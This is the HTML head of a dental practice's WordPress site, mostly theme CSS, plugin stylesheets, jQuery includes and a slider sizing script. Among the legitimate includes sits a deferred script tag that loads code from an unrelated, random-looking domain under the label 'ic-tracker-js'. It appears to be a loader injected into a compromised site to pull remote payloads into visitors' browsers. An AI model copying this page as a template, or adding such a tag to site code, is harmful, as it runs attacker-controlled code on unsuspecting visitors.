.reviews_value,.post_author .post_author_title a,.comments_list_wrap .comment_info>span.comment_author,.comments_list_wrap .comment_info>.comment_date>.comment_date_value,.post_item_404 .page_title span,.body_style_fullscreen .post_featured .post_button a,.layout_single-courses .post_info .post_info_date,.layout_single-courses .post_info .post_info_posted:before,.widget_area .widget_text a,.widget_area .post_info a,.widget_area .widget_calendar td a,.widget_area .widget_calendar .month_cur a,.widget_area .widget_product_tag_cloud a,.widget_area .widget_tag_cloud a,.sc_audio_container .mejs-controls .mejs-button.mejs-unmute button,.sc_audio_container .mejs-controls .mejs-button.mejs-mute button,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover,.sc_accordion.sc_accordion_style_1 .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon,.sc_audio .sc_audio_author_name,.sc_button.sc_button_style_border,.sc_countdown.sc_countdown_style_1 .sc_countdown_digits,.sc_countdown.sc_countdown_style_1 .sc_countdown_separator,.sc_countdown.sc_countdown_style_1 .sc_countdown_label,.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item,.sc_highlight_style_2,.sc_tooltip_parent,.sc_icon_bg_link,.sc_icon_bg_menu,.sc_icon_bg_user,a:hover .sc_icon.sc_icon_bg_menu,.sc_icon_shape_round.sc_icon_bg_link:hover,.sc_icon_shape_square.sc_icon_bg_link:hover,a:hover .sc_icon_shape_round.sc_icon_bg_link,a:hover .sc_icon_shape_square.sc_icon_bg_link,.sc_icon_shape_round.sc_icon_bg_menu:hover,.sc_icon_shape_square.sc_icon_bg_menu:hover,a:hover .sc_icon_shape_round.sc_icon_bg_menu,a:hover .sc_icon_shape_square.sc_icon_bg_menu,.sc_list_style_ol>li::before,.ui-state-active .sc_tabs_icon,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:hover .sc_tabs_icon,.sc_team.sc_team_style_1 .sc_team_item .sc_socials a:hover,.sc_team.sc_team_style_2 .sc_team_item .sc_socials a:hover,.sc_team_item .sc_team_item_info .sc_team_item_title a,.sc_team .sc_team_item_description_span_icon,.sc_title_icon,.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active,.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active,.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon,.widget_area ul li,.sc_socials.sc_socials_size_small.sc_socials_share a,.post_item_masonry .post_info .post_info_counters,.post_item_excerpt .post_info .post_info_counters,.post_item_single .post_info .post_info_counters,.booking_day_white .booking_day_book,#booking_slot_form .booking_font_cuprum>div,.scheme_original #form_container_all>div,.widget_area .widget_calendar .month_cur{color:#0c74b9}{color:rgba(12,116,185,0.8)}.link_color_bgc,.link_dark_bgc,.menu_main_wrap .menu_main_nav_area .menu_main_responsive,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.tp-bullets.simplebullets.round .bullet.selected,.top_panel_style_light .page_top_wrap,.isotope_item_courses .post_featured .post_mark_new,.isotope_item_courses .post_featured .post_title,.isotope_item_courses .post_content.ih-item.square.colored .info,.isotope_item_courses:nth-child(5n+2) .post_featured .post_mark_new,.isotope_item_courses:nth-child(5n+2) .post_featured .post_title,.isotope_item_courses:nth-child(5n+2) .post_content.ih-item.colored .info,.isotope_item_courses:nth-child(5n+4) .post_featured .post_mark_new,.isotope_item_courses:nth-child(5n+4) .post_featured .post_title,.isotope_item_courses:nth-child(5n+4) .post_content.ih-item.colored .info,.isotope_item_courses:nth-child(5n+3) .post_featured .post_mark_new,.isotope_item_courses:nth-child(5n+3) .post_featured .post_title,.isotope_item_courses:nth-child(5n+3) .post_content.ih-item.colored .info,.isotope_item_courses:nth-child(5n+5) .post_featured .post_mark_new,.isotope_item_courses:nth-child(5n+5) .post_featured .post_title,.isotope_item_courses:nth-child(5n+5) .post_content.ih-item.colored .info,.isotope_item_courses:nth-child(5n+3) .post_info_wrap .post_button .sc_button:hover,.isotope_item_courses:nth-child(5n+5) .post_info_wrap .post_button .sc_button:hover,.isotope_filters a,.pagination_single>.pager_numbers,.pagination_single a,.pagination_slider .pager_cur,.pagination_pages>a,.pagination_pages>span,.pagination_viewmore>a,.viewmore_loader,.mfp-preloader span,.sc_video_frame.sc_video_active:before,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.reviews_block .reviews_summary .reviews_item,.reviews_block .reviews_max_level_100:nth-child(3n+1) .reviews_stars_hover,.reviews_block .reviews_item:nth-child(3n+1) .reviews_slider,.reviews_block .reviews_max_level_100:nth-child(3n+2) .reviews_stars_hover,.reviews_block .reviews_item:nth-child(3n+2) .reviews_slider,.reviews_block .reviews_max_level_100:nth-child(3n+3) .reviews_stars_hover,.reviews_block .reviews_item:nth-child(3n+3) .reviews_slider,.error404.top_panel_style_light .page_content_wrap,.widget_area .widget_calendar td a:hover,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:hover a,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scroll_to_top,.scroll_to_top:hover,.tribe-events-calendar thead th,a.tribe-events-read-more,.tribe-events-button,.tribe-events-nav-previous a,.tribe-events-nav-next a,.tribe-events-widget-link a,.tribe-events-viewmore a,.mejs-horizontal-volume-current:after,.sc_button.sc_button_style_filled.sc_button_bg_menu,.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date,.sc_highlight_style_1,.sc_icon_shape_round.sc_icon_bg_link,.sc_icon_shape_square.sc_icon_bg_link,.sc_icon_shape_round.sc_icon_bg_menu,.sc_icon_shape_square.sc_icon_bg_menu,.sc_infobox.sc_infobox_style_regular,.sc_infobox.sc_infobox_style_result,.sc_popup:before,.sc_price_block .sc_price_block_link .sc_button,.sc_price_block .sc_price_block_title,.sc_price_block.sc_price_block_style_2,.sc_scroll_controls_wrap a,.sc_scroll_controls_type_side .sc_scroll_controls_wrap a,.sc_scroll_controls_wrap a:hover,.sc_skills_bar .sc_skills_item .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_3 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_4 .sc_skills_info,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.sc_slider_swiper .sc_slider_pagination_wrap span,.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened,.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon,.sc_tooltip_parent .sc_tooltip,.sc_tooltip_parent .sc_tooltip:before,.sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#0c74b9}.link_color_bg,.link_dark_bg,.post_content.ih-item.circle.effect1.colored .info,.post_content.ih-item.circle.effect2.colored .info,.post_content.ih-item.circle.effect3.colored .info,.post_content.ih-item.circle.effect4.colored .info,.post_content.ih-item.circle.effect5.colored .info .info-back,.post_content.ih-item.circle.effect6.colored .info,.post_content.ih-item.circle.effect7.colored .info,.post_content.ih-item.circle.effect8.colored .info,.post_content.ih-item.circle.effect9.colored .info,.post_content.ih-item.circle.effect10.colored .info,.post_content.ih-item.circle.effect11.colored .info,.post_content.ih-item.circle.effect12.colored .info,.post_content.ih-item.circle.effect13.colored .info,.post_content.ih-item.circle.effect14.colored .info,.post_content.ih-item.circle.effect15.colored .info,.post_content.ih-item.circle.effect16.colored .info,.post_content.ih-item.circle.effect18.colored .info .info-back,.post_content.ih-item.circle.effect19.colored .info,.post_content.ih-item.circle.effect20.colored .info .info-back,.post_content.ih-item.square.effect1.colored .info,.post_content.ih-item.square.effect2.colored .info,.post_content.ih-item.square.effect3.colored .info,.post_content.ih-item.square.effect4.colored .mask1,.post_content.ih-item.square.effect4.colored .mask2,.post_content.ih-item.square.effect5.colored .info,.post_content.ih-item.square.effect6.colored .info,.post_content.ih-item.square.effect7.colored .info,.post_content.ih-item.square.effect8.colored .info,.post_content.ih-item.square.effect9.colored .info .info-back,.post_content.ih-item.square.effect10.colored .info,.post_content.ih-item.square.effect11.colored .info,.post_content.ih-item.square.effect12.colored .info,.post_content.ih-item.square.effect13.colored .info,.post_content.ih-item.square.effect14.colored .info,.post_content.ih-item.square.effect15.colored .info,.post_content.ih-item.circle.effect20.colored .info .info-back,.post_content.ih-item.square.effect_book.colored .info,.post_content.ih-item.circle.effect1.colored .info,.post_content.ih-item.circle.effect2.colored .info,.post_content.ih-item.circle.effect5.colored .info .info-back,.post_content.ih-item.circle.effect19.colored .info,.post_content.ih-item.square.effect4.colored .mask1,.post_content.ih-item.square.effect4.colored .mask2,.post_content.ih-item.square.effect6.colored .info,.post_content.ih-item.square.effect7.colored .info,.post_content.ih-item.square.effect12.colored .info,.post_content.ih-item.square.effect13.colored .info,.post_content.ih-item.square.effect_dir.colored .info,.post_content.ih-item.square.effect_shift.colored .info,.sc_table table tr:first-child th,#menu-services-menu a:hover,blockquote:before,blockquote.type_2:before,#bbpress-forums div.bbp-topic-content a,#buddypress button,#buddypress a.button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button,#buddypress div.item-list-tabs ul li.selected a,#bbpress-forums div.bbp-topic-content a:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress ul.button-nav li a:hover,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,a.bp-title-button:hover,#buddypress div.item-list-tabs ul li.selected a:hover,.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item,figure figcaption,.sc_image figcaption,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li:hover,.post_rating .reviews_value,.mejs-container .mejs-controls .mejs-playpause-button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current{background:#0c74b9}.mejs-container .mejs-controls .mejs-playpause-button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current{background:#0c74b9 !important}.link_color_border,.link_dark_border,.search_wrap.search_style_regular.search_opened,.top_panel_style_light .content .search_wrap.search_style_regular.search_opened,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.pagination>a,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.isotope_filters a,.pagination_single>.pager_numbers,.pagination_single a,.pagination_slider .pager_cur,.pagination_pages>a,.pagination_pages>span,.comments_list_wrap>ul>li>ul.children,.comments_list_wrap>ul>li>ul>li,.comments_list_wrap>ul>li>ul.children>li>ul.children,.comments_list_wrap>ul>li>ul>li>ul>li,.comments_list_wrap>ul>li>ul.children>li>ul.children>li>ul.children>li>ul.children,.comments_list_wrap>ul>li>ul>li>ul>li>ul>li>ul>li,.comments_list_wrap>ul>li>ul.children>li>ul.children>li>ul.children>li>ul.children>li>ul.children,.comments_list_wrap>ul>li>ul>li>ul>li>ul>li>ul>li>ul>li,.widget_area .widget_calendar .today .day_wrap,.widget_area .widget_product_tag_cloud a,.widget_area .widget_tag_cloud a,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:hover a,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_accordion.sc_accordion_style_1 .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon,.sc_button.sc_button_style_border,.sc_blogger.layout_date .sc_blogger_item .sc_blogger_date,.sc_highlight_style_2,.sc_icon_shape_round.sc_icon_bg_link,.sc_icon_shape_square.sc_icon_bg_link,.sc_icon_shape_round.sc_icon_bg_menu,.sc_icon_shape_square.sc_icon_bg_menu,.sc_skills_bar .sc_skills_item .sc_skills_count,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.ui-state-active .sc_tabs_icon,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li:hover .sc_tabs_icon,.sc_team .sc_team_item_description_span_icon,.sc_toggles.sc_toggles_style_1 .sc_toggles_item .sc_toggles_title.ui-state-active,.sc_toggles.sc_toggles_style_2 .sc_toggles_item .sc_toggles_title .sc_toggles_icon{border-color:#0c74b9}.post_content.ih-item.circle.effect1 .spinner{border-right-color:#0c74b9}.post_content.ih-item.circle.effect1 .spinner,.sc_tooltip_parent{border-bottom-color:#0c74b9}.post_item_related .post_content_wrap,.post_item_related:nth-child(3n+2) .post_content_wrap{border-top-color:#0c74b9}.menu_color,a.menu_color:hover,.menu_dark,.user_color,.user_dark,.top_panel_style_light .menu_main_wrap .logo a,.top_panel_style_light .menu_main_wrap .menu_main_nav>li>a,.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item,.sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#0c74b9}.menu_color_bgc,.menu_dark_bgc,.user_color_bg,.user_dark_bg,.top_panel_fixed.top_panel_over.top_panel_opacity_transparent .top_panel_wrap,.menu_main_wrap .menu_main_nav>li:hover,.menu_main_wrap .menu_main_nav>li.sfHover,.menu_main_wrap .menu_main_nav>li#blob,.menu_main_wrap .menu_main_nav>li.current-menu-item,.menu_main_wrap .menu_main_nav>li.current-menu-parent,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor,.menu_main_wrap .menu_main_nav>li ul,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_user_wrap .menu_user_nav>li.menu_user_register,.menu_user_wrap .menu_user_nav>li.menu_user_login,.menu_user_wrap .menu_user_nav>li.menu_user_logout,.top_panel_style_dark.article_style_stretch .page_top_wrap,.page_top_wrap .breadcrumbs .breadcrumbs_item,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.sc_button.sc_button_style_filled,.sc_highlight_style_3{background-color:#0c74b9}.custom_options #co_toggle{background-color:#0c74b9 !important}.menu_color_bg,.menu_dark_bg,.user_color_bg,.user_dark_bg,.menu_main_wrap .menu_main_nav .sub-menu li,.post_content.ih-item.circle.effect1.colored .info,.post_content.ih-item.circle.effect2.colored .info,.post_content.ih-item.circle.effect3.colored .info,.post_content.ih-item.circle.effect4.colored .info,.post_content.ih-item.circle.effect5.colored .info .info-back,.post_content.ih-item.circle.effect6.colored .info,.post_content.ih-item.circle.effect7.colored .info,.post_content.ih-item.circle.effect8.colored .info,.post_content.ih-item.circle.effect9.colored .info,.post_content.ih-item.circle.effect10.colored .info,.post_content.ih-item.circle.effect11.colored .info,.post_content.ih-item.circle.effect12.colored .info,.post_content.ih-item.circle.effect13.colored .info,.post_content.ih-item.circle.effect14.colored .info,.post_content.ih-item.circle.effect15.colored .info,.post_content.ih-item.circle.effect16.colored .info,.post_content.ih-item.circle.effect18.colored .info .info-back,.post_content.ih-item.circle.effect19.colored .info,.post_content.ih-item.circle.effect20.colored .info .info-back,.post_content.ih-item.square.effect1.colored .info,.post_content.ih-item.square.effect2.colored .info,.post_content.ih-item.square.effect3.colored .info,.post_content.ih-item.square.effect4.colored .mask1,.post_content.ih-item.square.effect4.colored .mask2,.post_content.ih-item.square.effect5.colored .info,.post_content.ih-item.square.effect6.colored .info,.post_content.ih-item.square.effect7.colored .info,.post_content.ih-item.square.effect8.colored .info,.post_content.ih-item.square.effect9.colored .info .info-back,.post_content.ih-item.square.effect10.colored .info,.post_content.ih-item.square.effect11.colored .info,.post_content.ih-item.square.effect12.colored .info,.post_content.ih-item.square.effect13.colored .info,.post_content.ih-item.square.effect14.colored .info,.post_content.ih-item.square.effect15.colored .info,.post_content.ih-item.circle.effect20.colored .info .info-back,.post_content.ih-item.square.effect_book.colored .info,.page_top_wrap .breadcrumbs .breadcrumbs_delimiter:before,.menu_user_wrap .menu_user_nav li li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav li li.current-menu-item>a:before{background:#0c74b9}.menu_color_border,.menu_dark_border,.user_color_border,.user_dark_border{border-color:#0c74b9}.post_content.ih-item.circle.effect1 .spinner{border-right-color:#0c74b9}.post_content.ih-item.circle.effect1 .spinner{border-bottom-color:#0c74b9}.post_item_related:nth-child(3n+2) .post_content_wrap{border-top-color:#0c74b9}
/*# sourceURL=ancora-custom-style-inline-css */
</style>
<link rel='stylesheet' id='ancora-responsive-style-css' href='https://www.toothsavers.net/wp-content/themes/dentalux/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='ancora-skin-responsive-style-css' href='https://www.toothsavers.net/wp-content/themes/dentalux/skins/dentalux/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.toothsavers.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.toothsavers.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://www.toothsavers.net/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-265' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-alegreya-css' href='//fonts.googleapis.com/css?family=Alegreya%3Ainherit%2C100%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.toothsavers.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://www.toothsavers.net/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://www.toothsavers.net/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.toothsavers.net/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1684776468' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.toothsavers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768556741" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://www.toothsavers.net/wp-admin/admin-ajax.php","ajaxNonce":"3d9f0bd92c","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1684776468" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.toothsavers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toothsavers.net/wp-json/wp/v2/pages/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toothsavers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.toothsavers.net/' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.toothsavers.net/wp-content/uploads/2023/05/cropped-Favicon-Tooth-Savers-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toothsavers.net/wp-content/uploads/2023/05/cropped-Favicon-Tooth-Savers-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toothsavers.net/wp-content/uploads/2023/05/cropped-Favicon-Tooth-Savers-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toothsavers.net/wp-content/uploads/2023/05/cropped-Favicon-Tooth-Savers-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_custom-css">.sc_title {
    margin-bottom: 0px !important;
}
.min-400 {min-height:400px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1686160478333{background-color: #ffffff !important;}.vc_custom_1686160603517{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #e5e5e5 !important;}.vc_custom_1686160576026{margin-top: -60px !important;padding-bottom: 30px !important;background-color: #e5e5e5 !important;}.vc_custom_1686152940014{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1758041063782{margin-top: 5px !important;margin-bottom: 1.5em !important;}.vc_custom_1686595457652{margin-top: 15px !important;}.vc_custom_1686595469191{margin-top: 15px !important;}.vc_custom_1727887724529{margin-top: 5px !important;margin-bottom: 1.5em !important;padding-right: 2em !important;padding-left: 2em !important;}.vc_custom_1727887756949{margin-top: 5px !important;margin-bottom: 1.5em !important;padding-right: 2em !important;padding-left: 2em !important;}.vc_custom_1727887800079{margin-top: 5px !important;margin-bottom: 1.5em !important;padding-right: 2em !important;padding-left: 2em !important;}.vc_custom_1727887853019{margin-top: 5px !important;margin-bottom: 1.5em !important;padding-right: 2em !important;padding-left: 2em !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='ancora-shortcodes-style-css' href='https://www.toothsavers.net/wp-content/plugins/trx_utils/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='ancora-messages-style-css' href='https://www.toothsavers.net/wp-content/themes/dentalux/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css' href='https://www.toothsavers.net/wp-content/themes/dentalux/fw/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-style-css' href='https://www.toothsavers.net/wp-content/themes/dentalux/fw/js/swiper/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.toothsavers.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_3_1_wrapper .hebe.tparrows{cursor:pointer; background:#ffffff; min-width:70px; min-height:70px; position:absolute; display:block; z-index:1000}#rev_slider_3_1_wrapper .hebe.tparrows.rs-touchhover{}#rev_slider_3_1_wrapper .hebe.tparrows:before{font-family:'revicons'; font-size:30px; color:rgba(0,0,0,0.5); display:block; line-height:70px; text-align:center; -webkit-transition:color 0.3s; -moz-transition:color 0.3s; transition:color 0.3s; z-index:2; position:relative;  background:#ffffff; min-width:70px;  min-height:70px}#rev_slider_3_1_wrapper .hebe.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_3_1_wrapper .hebe.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_3_1_wrapper .hebe.tparrows.rs-touchhover:before{color:#000}.tp-title-wrap{position:absolute; z-index:0; display:inline-block; background:#000; background:rgba(0,0,0,0.75); min-height:60px; line-height:60px; top:-10px; margin-left:0px; -webkit-transition:-webkit-transform 0.3s; transition:transform 0.3s; transform:scalex(0);  -webkit-transform:scalex(0);  transform-origin:0% 50%;  -webkit-transform-origin:0% 50%}#rev_slider_3_1_wrapper .hebe.tp-rightarrow .tp-title-wrap{right:0px;  -webkit-transform-origin:100% 50%}#rev_slider_3_1_wrapper .hebe.tparrows.rs-touchhover .tp-title-wrap{transform:scalex(1); -webkit-transform:scalex(1)}#rev_slider_3_1_wrapper .hebe .tp-arr-titleholder{position:relative; text-transform:uppercase; color:#ffffff; font-weight:600; font-size:12px; line-height:90px; white-space:nowrap; padding:0px 20px 0px 90px}#rev_slider_3_1_wrapper .hebe.tp-rightarrow .tp-arr-titleholder{margin-left:0px;  padding:0px 90px 0px 20px}#rev_slider_3_1_wrapper .hebe.tparrows.rs-touchhover .tp-arr-titleholder{transform:translatex(0px);  -webkit-transform:translatex(0px); transition-delay:0.1s; opacity:1}#rev_slider_3_1_wrapper .hebe .tp-arr-imgholder{width:90px;   height:90px;   position:absolute;   left:100%;   display:block;   background-size:cover;   background-position:center center;  top:0px; right:-90px}#rev_slider_3_1_wrapper .hebe.tp-rightarrow .tp-arr-imgholder{right:auto;left:-90px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-88 wp-theme-dentalux wp-child-theme-dentalux-child dentalux ancora_body body_style_fullscreen body_filled theme_skin_dentalux article_style_stretch layout_single-standard template_single-standard top_panel_style_dark top_panel_opacity_solid top_panel_show top_panel_above menu_right user_menu_show sidebar_hide mob-menu-slideout-over wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
      	
	
